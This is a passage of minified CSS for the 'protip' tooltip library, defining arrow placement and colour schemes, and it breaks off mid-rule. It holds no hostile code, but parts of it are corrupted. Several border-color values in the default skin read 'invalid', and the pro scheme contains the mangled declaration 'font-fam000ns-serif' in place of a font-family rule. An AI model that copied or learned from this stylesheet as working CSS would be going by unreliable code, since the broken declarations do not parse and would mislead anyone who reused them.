.protip-arrow{top:auto;bottom:20px;margin-bottom:-10px}.protip-skin-default--size-big[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-10px 0 0 0;border-width:10px 10px 10px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-big[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-big[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-big[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-10px}.protip-skin-default--size-big[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-big[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -10px;border-width:0 10px 10px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-big[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-big[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-10px;margin:0 0 0 10px;border-width:10px 10px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-default--size-big[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-big[data-pt-position="bottom-left-corner"] .protip-arrow{top:-10px;left:100%;margin:0 0 0 -10px;border-width:0 0 10px 10px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-big[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-big[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-10px;margin:-10px 0 0 10px;border-width:10px 0 0 10px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-large{padding:20px;font-size:18px;border-radius:8px}.protip-skin-default--size-large[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -12px;border-width:12px 12px 0 12px;border-color:invalid transparent transparent transparent}.protip-skin-default--size-large[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-large[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-large[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-12px}.protip-skin-default--size-large[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="bottom-right"] .protip-arrow{top:-12px;left:auto;margin:0 0 0 -12px;border-width:0 12px 12px 12px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-large[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-large[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-large[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-12px}.protip-skin-default--size-large[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-12px 0 0 0;border-width:12px 0 12px 12px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-large[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-large[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-large[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-12px}.protip-skin-default--size-large[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-12px 0 0 0;border-width:12px 12px 12px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-large[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-large[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-large[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-12px}.protip-skin-default--size-large[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-large[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -12px;border-width:0 12px 12px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-large[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-large[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-12px;margin:0 0 0 12px;border-width:12px 12px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-default--size-large[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-large[data-pt-position="bottom-left-corner"] .protip-arrow{top:-12px;left:100%;margin:0 0 0 -12px;border-width:0 0 12px 12px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-large[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-large[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-12px;margin:-12px 0 0 12px;border-width:12px 0 0 12px;border-color:transparent transparent transparent invalid}.protip-skin-square--scheme-pro.protip-container{color:#fff;background:#000;font-fam000ns-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-pro[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#000 transparent transparent transparent}.protip-skin-square--scheme-pro[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-pro[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-pro[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-pro[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #000 transparent}.protip-skin-square--scheme-pro[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-pro[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-pro[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-pro[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #000}.protip-skin-square--scheme-pro[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-pro[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-pro[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-pro[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #000 transparent transparent}.protip-skin-square--scheme-pro[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-pro[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-pro[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-pro[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-pro[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #000 transparent transparent}.protip-skin-square--scheme-pro[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-pro[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#000 transparent transparent transparent}.protip-skin-square--scheme-pro[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-pro[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #000 transparent}.protip-skin-square--scheme-pro[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-pro[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #000}.protip-skin-square--scheme-blue.protip-container{color:#fff;background:#369;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-blue[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#369 transparent transparent transparent}.protip-skin-square--scheme-blue[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-blue[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-blue[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-blue[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #369 transparent}.protip-skin-square--scheme-blue[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-blue[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-blue[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-blue[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #369}.protip-skin-square--scheme-blue[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-blue[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-blue[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-blue[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #369 transparent transparent}.protip-skin-square--scheme-blue[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-blue[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-blue[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-blue[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-blue[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #369 transparent transparent}.protip-skin-square--scheme-blue[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-blue[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#369 transparent transparent transparent}.protip-skin-square--scheme-blue[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-blue[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #369 transparent}.protip-skin-square--scheme-blue[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-blue[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #369}.protip-skin-square--scheme-red.protip-container{color:#fff;background:#802731;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-red[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#802731 transparent transparent transparent}.protip-skin-square--scheme-red[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-red[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-red[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-red[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #802731 transparent}.protip-skin-square--scheme-red[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-red[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-red[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-red[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #802731}.protip-skin-square--scheme-red[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-red[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-red[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-red[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #802731 transparent transparent}.protip-skin-square--scheme-red[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-red[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-red[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-red[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-red[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #802731 transparent transparent}.protip-skin-square--scheme-red[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-red[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#802731 transparent transparent transparent}.protip-skin-square--scheme-red[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-red[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #802731 transparent}.protip-skin-square--scheme-red[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-red[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #802731}.protip-skin-square--scheme-aqua.protip-container{color:#fff;background:#339996;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-aqua[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#339996 transparent transparent transparent}.protip-skin-square--scheme-aqua[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-aqua[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-aqua[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #339996 transparent}.protip-skin-square--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-aqua[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-aqua[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #339996}.protip-skin-square--scheme-aqua[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-aqua[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-aqua[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #339996 transparent transparent}.protip-skin-square--scheme-aqua[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-aqua[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-aqua[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-aqua[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #339996 transparent transparent}.protip-skin-square--scheme-aqua[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-aqua[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#339996 transparent transparent transparent}.protip-skin-square--scheme-aqua[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-aqua[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #339996 transparent}.protip-skin-square--scheme-aqua[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-aqua[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #339996}.protip-skin-square--scheme-black.protip-container{color:#fff;background:#000;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-black[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#000 transparent transparent transparent}.protip-skin-square--scheme-black[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-black[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-black[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-black[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #000 transparent}.protip-skin-square--scheme-black[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-black[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-black[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-black[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #000}.protip-skin-square--scheme-black[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-black[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-black[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-black[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #000 transparent transparent}.protip-skin-square--scheme-black[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-black[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-black[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-black[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-black[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #000 transparent transparent}.protip-skin-square--scheme-black[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-black[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#000 transparent transparent transparent}.protip-skin-square--scheme-black[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-black[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #000 transparent}.protip-skin-square--scheme-black[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-black[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #000}.protip-skin-square--scheme-leaf.protip-container{color:#fff;background:#339959;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-leaf[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#339959 transparent transparent transparent}.protip-skin-square--scheme-leaf[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-leaf[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-leaf[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #339959 transparent}.protip-skin-square--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-leaf[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-leaf[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #339959}.protip-skin-square--scheme-leaf[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-leaf[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-leaf[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #339959 transparent transparent}.protip-skin-square--scheme-leaf[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-leaf[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-leaf[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-leaf[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #339959 transparent transparent}.protip-skin-square--scheme-leaf[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-leaf[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#339959 transparent transparent transparent}.protip-skin-square--scheme-leaf[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-leaf[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #339959 transparent}.protip-skin-square--scheme-leaf[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-leaf[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #339959}.protip-skin-square--scheme-purple.protip-container{color:#fff;background:#613399;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-purple[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#613399 transparent transparent transparent}.protip-skin-square--scheme-purple[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-purple[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-purple[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-purple[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #613399 transparent}.protip-skin-square--scheme-purple[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-purple[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-purple[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-purple[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #613399}.protip-skin-square--scheme-purple[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-purple[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-purple[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-purple[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #613399 transparent transparent}.protip-skin-square--scheme-purple[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-purple[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-purple[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-purple[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-purple[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #613399 transparent 